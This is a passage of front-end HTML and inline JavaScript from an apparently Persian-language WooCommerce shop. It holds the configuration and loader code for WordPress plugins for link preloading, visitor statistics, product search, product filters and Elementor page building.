"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/sitaplus.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/sitaplus.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=0&current_page_type=tax&current_page_id=499&search_query&page_uri=L3Byb2R1Y3QtdGFnLyVEOSU4OCVEOCVBNyVEOCVCMSVEOCVBRiVEQSVBOSVEOSU4NiVEOSU4NiVEOCVBRiVEOSU4Ny0lRDglQjQlRDglQTclRDglQjElRDklQkUv","keepOnlineRequestUrl":"https:\/\/sitaplus.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=0&current_page_type=tax&current_page_id=499&search_query&page_uri=L3Byb2R1Y3QtdGFnLyVEOSU4OCVEOCVBNyVEOCVCMSVEOCVBRiVEQSVBOSVEOSU4NiVEOSU4NiVEOCVBRiVEOSU4Ny0lRDglQjQlRDglQTclRDglQjElRDklQkUv","option":{"dntEnabled":false,"cacheCompatibility":""}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=1768858315" id="wp-statistics-tracker-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=1768858315" id="tawcvs-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.6.4" id="woof_tooltip-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/front.js?ver=1768858315" id="woof_front-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/radio.js?ver=1768858315" id="woof_radio_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/checkbox.js?ver=1768858315" id="woof_checkbox_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/select.js?ver=1768858315" id="woof_select_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/mselect.js?ver=1768858315" id="woof_mselect_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/chosen/chosen.jquery.min.js?ver=2.2.6.4" id="chosen-drop-down-js" defer></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"\u0646\u0648\u0634\u062a\u0647","page":"Page","vendor":"Vendor","product_plu":"\u0645\u062d\u0635\u0648\u0644\u0627\u062a","post_plu":"\u0646\u0648\u0634\u062a\u0647\u200c\u0647\u0627","page_plu":"\u0628\u0631\u06af\u0647\u200c\u0647\u0627","vendor_plu":"Vendors","sku_label":"\u0634\u0646\u0627\u0633\u0647 \u0645\u062d\u0635\u0648\u0644:","sale_badge":"\u0641\u0631\u0648\u0634 \u0648\u06cc\u0698\u0647","vendor_sold_by":"Sold by:","featured_badge":"\u0628\u0631\u062c\u0633\u062a\u0647","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"\u0645\u0634\u0627\u0647\u062f\u0647 \u062a\u0645\u0627\u0645\u06cc \u0645\u062d\u0635\u0648\u0644\u0627\u062a","show_more_details":"\u0645\u0634\u0627\u0647\u062f\u0647 \u062a\u0645\u0627\u0645\u06cc \u0645\u062d\u0635\u0648\u0644\u0627\u062a","search_placeholder":"\u062c\u0633\u062a\u062c\u0648 ...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u062f\u0633\u062a\u0647\u200c\u0647\u0627","tax_product_cat":"\u062f\u0633\u062a\u0647","tax_product_tag_plu":"\u0628\u0631\u0686\u0633\u0628\u200c\u0647\u0627","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"1","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/sitaplus.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"fa-IR","show_recently_searched_products":"","show_recently_searched_phrases":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.27.0" id="jquery-dgwt-wcas-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/woof_sid.js?ver=1768858315" id="woof_sid-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.3" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.1" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.1" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","nonce":"87cdb80293","urls":{"assets":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sitaplus.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/sitaplus.com\/cart\/","checkout_page_url":"https:\/\/sitaplus.com\/checkout\/","fragments_nonce":"4cc6cd4b66"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.3" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u06a9\u0627\u0631\u0648\u0633\u0644 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0631\u0648\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 